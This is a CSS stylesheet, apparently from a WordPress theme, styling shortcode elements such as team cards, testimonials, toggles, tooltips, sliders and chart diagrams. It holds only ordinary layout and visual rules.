.sc_team_style_team-2 .sc_team_item {
    position: relative;
    padding-left:10.5rem;
    max-width: 340px;
}
.sc_team_style_team-2 .sc_team_item .sc_team_item_avatar {
    position: absolute;
    width:8.438rem;
    top: 0.4rem;
    left:0;
}
.sc_team_style_team-2 .sc_team_item .sc_team_item_avatar img{
    overflow:hidden;
    margin:0 auto;
    width:8.438rem;
    height:8.438rem;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_team_style_team-2 .column_padding_bottom{
    padding-bottom:3rem !important;
}
.sc_team_style_team-2 .columns_wrap{
    margin-bottom:-3rem !important;
}

.sc_team_style_team-1 .sc_team_item_info,
.sc_team_style_team-3 .sc_team_item_info {
    padding-top: 1.5em;
    border-top-width:5px;
    border-top-style:solid;
}
.sc_team_style_team-3 .sc_team_item_avatar,
.sc_team_style_team-4 .sc_team_item_avatar {
    position:relative;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align:center;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    overflow:hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    position:absolute;
    left:0;
    top:50%;
    width:100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 50px;
}
.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    padding:1.5em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_team_style_team-3 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_socials,
.sc_team_style_team-4 .sc_team_item:hover .sc_team_item_avatar .sc_team_item_hover .sc_team_item_info {
    margin-top: 0;
}



/* Testimonials
-------------------------------------------------------------- */
.sc_testimonials_wrap {
    position:relative;
}
.sc_testimonials_wrap .sc_section_overlay {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width:100%;
    padding:1.5em 0;
}
.sc_testimonial_item {
    text-align:center;
    padding: 0 5em;
}
.sc_testimonials .sc_columns .sc_testimonial_item {
    padding: 0;
}
.sc_testimonial_content {
    font-size: 1.625rem;
    font-weight: 400;
    line-height:1.5em;
}
.sc_testimonial_content p {
    margin:0;
}
.sc_testimonial_content p+p {
    margin-top:0.5em;
}
.sc_testimonials .sc_testimonial_avatar {
    overflow:hidden;
    margin:0 auto;
    width:3.5em;
    height:3.5em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_testimonial_author_name{
    font-size: 1.625rem;
    font-weight: 400;
}
.sc_testimonial_author_position{
    font-size: 0.813rem;
    font-weight: 400;
}


/* Style 1 */
.sc_testimonials_style_testimonials-1 {
    padding: 6rem 0;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_item {
    margin: 0 auto 0 auto;
    max-width:32.5rem;
    padding: 1rem 0 0 4rem;
    text-align: left;
    position: relative;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_item:before{
    font-family: 'fontello';
    content: '\e8b6';
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    font-size: 4rem;
    line-height: 1em;
    color: rgba(128,128,128,0.1);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_content {
    margin-bottom: 1.5em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author {
    display: inline-block;
    vertical-align:middle;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar {
    margin-right:0.75em;
}
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author_position {
    display:block;
    text-align:left;
}

/* Style 2 */
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:first-child:before,
.sc_testimonials_style_testimonials-2 .sc_testimonial_content p:last-child:after {
    content: '"';
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_content {
    margin-bottom:1.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name:before {
    content:'-';
    display:inline-block;
    margin-right:0.5em;
}
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_position {
    font-style:normal;
}

/* Style 3 */
.sc_testimonials_style_testimonials-3 .sc_testimonial_item {
    padding: 0 1em;
    line-height:1.4em;
    text-align:right;
}
.sc_testimonials_style_testimonials-3 .sc_slider_swiper .sc_testimonial_item {
    padding: 0;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content {
    padding: 1em 1em 1em 3em;
    background-color:#ffffff;
    text-align:left;
    position:relative;
    margin-bottom:1em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content:after {
    content:' ';
    display:block;
    position:absolute;
    width: 0.8em;
    height: 0.8em;
    right: 1em;
    bottom:-0.4em;
    background-color:#ffffff;
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    transform:rotate(45deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_content p:first-child:before {
    content: '\e8b6';
    font-family: 'fontello';
    font-size:1.5em;
    display:block;
    position: absolute;
    left:0.75em;
    top:0.75em;
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    transform:rotate(180deg);
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author {
    display: inline-block;
    vertical-align:middle;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_avatar {
    margin-left: 0.75em;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    display:block;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_name {
    font-size:1.2857em;
    font-weight:bold;
}
.sc_testimonials_style_testimonials-3 .sc_testimonial_author_position {
    font-style:italic;
}

/* Style 4 */
.sc_testimonials_style_testimonials-4 .sc_testimonial_item {
    padding: 1.5em !important;
    line-height:1.4em;
    text-align:left;
    background-color:#f0f0f0;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content {
    position:relative;
    padding: 0 0 1em 2em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_content p:first-child:before {
    content: '\e8b6';
    font-family: 'fontello';
    font-size:1.5em;
    display:block;
    position: absolute;
    left:0;
    top:0;
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    transform:rotate(180deg);
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author {
    display: inline-block;
    vertical-align:middle;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_avatar {
    margin-right: 0.75em;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    display:block;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_name {
    font-size:1.2857em;
    font-weight:bold;
}
.sc_testimonials_style_testimonials-4 .sc_testimonial_author_position {
    font-style:italic;
}
.sc_testimonials_style_testimonials-4 .sc_slider_pagination_wrap {
    display:none;
}


/* Title
-------------------------------------------------------------- */
.sc_title {
    overflow: hidden;
    position:relative;
    padding-bottom:2px;
}
.sc_title.sc_align_center {
    text-align:center;
    margin-left:auto;
    margin-right:auto;
}

/* Underline */
.sc_title_underline {
    padding-bottom:16px;
}
.sc_title_underline:after {
    content:' ';
    display:block;
    position:absolute;
    border-top: 2px solid #222222;
    height:0;
    width:8%;
    min-width:2em;
    left:0;
    bottom:0.1em;
}
.sc_title_underline.sc_align_center:after {
    left:50%;
    -webkit-transform:translateX(-50%);
    -moz-transform:translateX(-50%);
    transform:translateX(-50%);
}
.sc_title_underline.sc_align_right:after {
    right:0;
    left:auto;
}

/* Divider */
.sc_title_divider {
    position:relative;
    padding-left: 5ex;
    padding-right: 5ex;
    text-align:center;
}
.sc_title_divider .sc_title_divider_before,
.sc_title_divider .sc_title_divider_after {
    display:block;
    width:20%;
    height:1px;
    background-color:#222222;
    position:absolute;
    top: 50%;
}
.sc_title_divider .sc_title_divider_before {
    left:0;
}
.sc_title_divider .sc_title_divider_after {
    right:0;
}

/* Icon */
.sc_title_icon {
    display:inline-block;
}
.sc_title_icon_left {
    margin-right:0.5em;
}
.sc_title_icon_top {
    display:block;
}
.sc_title_icon img {
    width:auto;
}
.sc_title_icon_left img {
    vertical-align:middle;
}
.sc_title_icon_top img {
    vertical-align:baseline;
}
.sc_title_icon_small img {
    height: 1em;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.sc_title_icon_medium img {
    height: 2em;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.sc_title_icon_large img {
    height: 3em;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}



/* Toggles
-------------------------------------------------------------- */
.sc_toggles .sc_toggles_item {
    margin-bottom:1.25em;
}
.sc_toggles > .sc_toggles_item .sc_toggles_content {
    overflow: hidden;
    display: none;
}
.sc_toggles .sc_toggles_item .sc_toggles_title {
    position:relative;
    overflow:hidden;
    cursor:pointer;
    margin:0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_items_counter:after {
    content:'. ';
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    position:absolute;
    left:0;
    top:0;
    height:100%;
    padding:0;
    text-align:center;
    overflow:hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon:before {
    position:absolute;
    left:50%;
    top:50%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
    padding:1.5em 1.8em;
}

.sc_toggles .sc_toggles_item .sc_toggles_title {
    border:1px solid #e4e7e8;
    padding:0.5em 0.5em 0.5em 3em;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
    width:2.3333em;
    background-color:#e4e7e8;
    color: #ffffff;
}
.sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon_opened {
    margin-top:-4em;	/*-2.3333em;*/
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
    margin-top:0;
}
.sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_closed {
    margin-top:4em;		/*2.3333em;*/
}
.sc_toggles .sc_toggles_item .sc_toggles_content {
    border-width:1px;
    border-style:solid;
    border-top-width:0;
}



/* Tooltip
-------------------------------------------------------------- */
.sc_tooltip_parent {
    text-decoration: none;
    border-bottom: 1px solid #666666;
    position: relative;
    display:inline-block;
}
.sc_tooltip_parent .sc_tooltip {
    font-family: 'Lato';
    position: absolute;
    color: #fff;
    background-color:#333333;
    white-space: nowrap;
    top: -4em;
    left: 50%;
    -webkit-transform:translateX(-50%);
    -moz-transform:translateX(-50%);
    transform:translateX(-50%);
    padding: 2px 6px;
    z-index: 2;
    font-size: 0.938rem;
    font-weight: 400;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all ease-out 0.1s;
    -moz-transition: all ease-out 0.1s;
    -ms-transition: all ease-out 0.1s;
    -o-transition: all ease-out 0.1s;
    transition: all ease-out 0.1s;
}
.sc_tooltip_parent:hover .sc_tooltip {
    opacity: 1;
    filter: alpha(opacity=100);
    top: -2em;
}
.sc_tooltip_parent .sc_tooltip:before {
    content: ' ';
    width: 6px;
    height: 6px;
    position: absolute;
    left: 50%;
    bottom: -3px;
    margin-left: -3px;
    z-index: 1;
    background-color:#333333;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
}



/* Twitter
-------------------------------------------------------------- */
.sc_twitter_wrap {
    position:relative;
}
.sc_twitter_wrap .sc_section_overlay {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width:100%;
    padding:1.5em 0;
}
.sc_twitter_item {
    text-align:center;
    padding: 0 5em;
}
.sc_twitter_content {
    font-size:1.125em;
    line-height:1.5em;
}
.sc_twitter_icon {
    font-size:2.5em;
    line-height:1em;
    display:block;
    text-align:center;
    margin-bottom:0.5em;
}
.sc_twitter_content p {
    margin:0;
}
.sc_twitter_content p+p {
    margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {
    color: #ffffff;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left:10px;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right:10px;
}
.sc_twitter .sc_slider_controls_wrap a {
    font-size:2.5em;
    background-color: transparent;
}





/* Video player
-------------------------------------------------------------- */
.sc_video_player {
    background-repeat:no-repeat;
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
    width:auto;
    height:auto;
    display:inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*
.sc_video_player.sc_video_bordered {
	width:100%;
	display:block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
*/
.sc_video_frame {
    position:relative;
    overflow:hidden;
}
.sc_video_frame img {
    width: 100%;
    height:auto;
}
/* Media elements */
.mejs-container {
    max-width:100%;
}




/* Zoom
-------------------------------------------------------------- */
.sc_zoom_wrap {
    width:auto;
    height:auto;
    display:inline-block;
    background-repeat:no-repeat;
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.sc_zoom {
    position:relative;
    overflow:hidden;
}
.sc_zoom img {
    width: 100%;
    height:auto;
}




/* Common styles (title, subtitle, description, slider controls for some shortcodes)
--------------------------------------------------------------------- */

/* Subtitle */
.sc_item_subtitle {
    margin: 0 0 0.55em;
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: 0.055em;
}

/* Title */
.sc_item_title ,
.sc_item_title > * {
    margin: 0 0 2rem 0;
    text-align:center;
    font-size: 2.25rem;
    font-weight: 700;
    text-transform: none;
}

/* Description */
.sc_item_descr {
    font-size:1.5em;
    font-weight:300;
    line-height:1.4em;
    font-style:italic;
    margin: 0.25em 0 2em 0;
    text-align:center;
}

/* Learn more botton */
.sc_item_button:before {
    content:' ';
    display:block;
    width:100%;
    height:0;
    clear:both;
}
.sc_item_button {
    display:block;
    margin: 0;
    text-align:center;
}
.sc_item_button > a {
    overflow:hidden;
}
.sc_item_button > a:before {
    float:right;
    margin: 0 0 0 1em;
    display:inline-block;
    width: 1.2857em;
    height:1.2857em;
    line-height:1.2857em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_slider_swiper + .sc_item_button {
    margin-top: 2em;
}

.sc_item_buttons {
    display:inline-block;
    overflow:hidden;
}
.sc_item_buttons > .sc_item_button {
    float:left;
    margin-right: 1.5em;
}
.sc_item_buttons > .sc_item_button+.sc_item_button {
    margin-right: 0;
}

/* Slider controls side */
.sc_slider_controls_side .sc_slider_controls_wrap a {
    width: 2em;
    height: 2em;
    line-height: 2em;
    color: #ddd;
    border: 2px solid #ddd;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left:10px;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right:10px;
}


/* Slider controls bottom */
.sc_slider_controls_bottom .swiper-slide {
    padding-bottom:5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap {
    top: auto;
    bottom:0;
    text-align:center;
    padding-bottom:0;
    height: 3.5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap a {
    width: 2em;
    height: 2em;
    line-height: 2em;
    color: #ddd;
    border: 2px solid #ddd;
    margin-left:0;
    margin-right:0;
    float:none;
    display:inline-block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
    filter: alpha(opacity=100);
}
.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
    margin-right:0.5em;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_prev {
    margin-left:0;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_next {
    margin-right:0;
}
.sc_slider_controls_bottom .sc_slider_pagination_wrap {
    display:none;
}

/* Slider pagination bottom */
.sc_slider_pagination_bottom .swiper-slide {
    padding-bottom: 3em;
}
.sc_slider_pagination_bottom:hover .sc_slider_pagination_wrap {
    bottom: 0.5em;
}



/* Chart diagram */
.sc_chart_diagram .sc_item_title,
.sc_chart_diagram .sc_item_title > * {
    margin-bottom: 5.6rem;
}
.sc_chart_diagram{
    padding: 0 10rem 8.3rem;
    width: 100%;
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_chart_item > h2 {
    text-transform: uppercase;
    margin-bottom: 14px;
}

.sc_chart_item.radial > h2 {
    margin-bottom: 19px;
}

.sc_chart_item ul.skills_list {
    float: left;
    width: 150px;
    list-style: none;
    padding-top: 8px;
}

.sc_chart_item ul.skills_list li {
    line-height: 21px;
    font-size: 16px;
}

.sc_chart_item ul.skills_list span {
    vertical-align: middle;
}

.sc_chart_item ul.skills_list span.color {
    display: inline-block;
    width: 6px;
    height: 6px;
    margin-right: 8px;
}

.sc_chart_item ul.skills_list + canvas {
    float: left;
}

.sc_chart_item .sc_skills_progressbar {
    display: block;
    overflow: hidden;
    margin-right: -62px;
}

.sc_chart_item .sc_skills_item {
    padding: 10px 62px 10px 0;
}

.sc_chart_item .sc_skills_item .sc_skills_progress_wrap {
    background-color: #f5f7f7;
    clear: both;
    display: block;
}

.sc_chart_item .sc_skills_item .sc_skills_progress {
    background: #01b6c7;
    display: block;
    height: 10px;
    width: 0;
}

.sc_chart_item .sc_skills_item .sc_skills_caption {
    font-size: 14px;
    line-height: 14px;
    display: block;
    float: left;
}

.sc_chart_item .sc_skills_item .sc_skills_level {
    float: right;
    width: 40px;
    height: 20px;
    line-height: 20px;
    color: #01b6c7;
    display: block;
    font-size: 14px;
    text-align: right;
}

.sc_chart_item {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
}

.sc_chart_item .sc_chart_content {
    position: relative;
    display: inline-block;
}

.sc_chart_item .sc_chart_content span {
    font-size: 16px;
    color: #232323;
}

.sc_chart_item .sc_chart_content .icon {
    font-size: 45px;
    display: block;
}

.sc_chart_item .sc_chart_line {
    height: 100px;
    width: 1px;
    display: block;
    position: absolute;
}

.sc_chart_item .sc_chart_line .sc_chart_tail {
    border-right: 2px dotted #cdcec8;
    width: 1px;
    display: block;
}

.sc_chart_item .name {
    font-size: 12px;
    color: #fff;
    text-transform: uppercase;
    position: absolute;
    bottom: -10px;
    left: 90%;
}

.sc_chart_item .name::before {
    content: '';
    height: 20px;
    border-left: 1px solid #fff;
    position: inherit;
    -ms-transform: rotate(320deg);
    -webkit-transform: rotate(320deg);
    transform: rotate(320deg);
    -o-transform: rotate(320deg);
    -moz-transform: rotate(320deg);
    top: -12px;
    left: -12px;
}

.sc_chart_diagram {
    position: relative;
}

.sc_chart_diagram .sc_chart_content {
    position: absolute;
    display: inline-block;
    text-align: center;
}

.sc_chart_diagram .sc_chart_title {
    vertical-align: middle;
    display: table;
    font-size: 24px;
    color: #000;
    text-transform: uppercase;
    letter-spacing: 10px;
    text-align: center;
    width: 100%;
    height: 100%;
}

.sc_chart_diagram .sc_chart_title span {
    display: table-cell;
    vertical-align: middle;
}

.sc_chart_diagram .sc_chart_title span strong {
    font-size: 46px;
    letter-spacing: 1px;
    display: block;
    margin-left: 0;
    padding: 0;
    margin-bottom: 20px;
    font-weight: 900;
}

.sc_chart_diagram .sc_chart_content img {
    cursor: pointer;
    display: block;
    margin: auto;
}

.sc_chart_diagram .sc_skills .sc_chart_content span {
    white-space: nowrap;
}

.sc_chart_diagram .sc_chart_title span.number {
    display: block;
    font-size: 48px;
}

.sc_chart_diagram .sc_chart_content div {
    position: absolute;
    display: none;
    width: 240px;
    left: calc((100% - 290px) / 2);
    top: 140%;
    background-color: #fff;
    font-size: 14px;
    color: #353535;
    text-align: left;
    line-height: 1.429;
    border-radius: 10px;
    box-shadow: 4px 4px 0 2px rgba(175, 175, 161, 0.8);
    z-index: 10;
    padding: 25px;
}

.sc_chart_diagram .sc_chart_content:hover div {
    display: block;
}

.sc_chart_diagram .sc_chart_content div::after {
    content: '';
    width: 0;
    border-bottom: 15px solid #fff;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    position: absolute;
    top: -15px;
    left: 130px;
}

.sc_chart_diagram .sc_chart_content div::before {
    content: '';
    width: 0;
    border-bottom: 15px solid rgba(175, 175, 161, 0.5);
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    position: absolute;
    top: -15px;
    left: 135px;
}

.sc_chart_diagram .sc_chart_title, .sc_chart_diagram .sc_chart_content, .sc_chart_diagram .sc_chart_line, .sc_chart_diagram .name {
    opacity: 0;
    -webkit-transition: all linear .4s;
    -moz-transition: all linear .4s;
    -o-transition: all linear .4s;
    transition: all linear .4s;
    -ms-transition: all linear .4s;
}

.sc_chart_diagram .sc_chart_legend ul li span {
    line-height: 30px;
    padding: 0 15px;
}
.sc_chart_diagram .sc_chart_legend ul li span.mask {
    line-height: 30px;
    padding: 0 15px;
    height: 30px;
    display: inline-block;
    background-color: #fff;
    opacity: 0.3;
}
.skills_container {
    display: inline-flex;
    width: 100%;
}
.skills_container .sc_chart_diagram {
    margin: auto;
    display: inline-table;
    margin-top: 0px;
}
#diagram_skills_2 .sc_chart_diagram .sc_chart_title span.number {
    font-size: 55.277px;
    color: #fff;
    font-weight: 300;
    letter-spacing: -1px;
}
.sc_chart_diagram .sc_chart_legend {
    width: 30%;
}
.sc_chart_diagram .sc_chart_legend ul {
    padding: 0;
    margin: 0;
}
.sc_chart_diagram .sc_chart_legend ul li {
    list-style: none;
    display: block;
    float: left;
    clear: both;
    list-style: none;
    margin: 0 0 10px 0;
    padding: 0;
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}
.sc_chart_data {
    position: relative;
    display: inline-block;
}
.sc_icons_widget [class^="icon-"]:before, .sc_icons_widget [class*=" icon-"]:before,
.sc_chart_diagram [class^="icon-"]:before, .sc_chart_diagram [class*=" icon-"]:before {
    line-height: normal;
}
.sc_chart_diagram [class^="icon-"]:before, .sc_chart_diagram [class*=" icon-"]:before {
    padding-left: 0.2em;
    padding-right: 0.2em;
}
.sc_chart_diagram + .wpb_text_column .wpb_wrapper p {
    position: relative;
    float: right;
}
.sc_chart_diagram + .wpb_text_column .wpb_wrapper p:before {
    content: '';
    height: 20px;
    border-left: 1px solid #000000;
    position: absolute;
    transform: rotate(-50deg);
    -ms-transform: rotate(-50deg);
    -webkit-transform: rotate(-50deg);
    -moz-transform: rotate(-50deg);
    -o-transform: rotate(-50deg);
    top: -60%;
    left: -12px;
}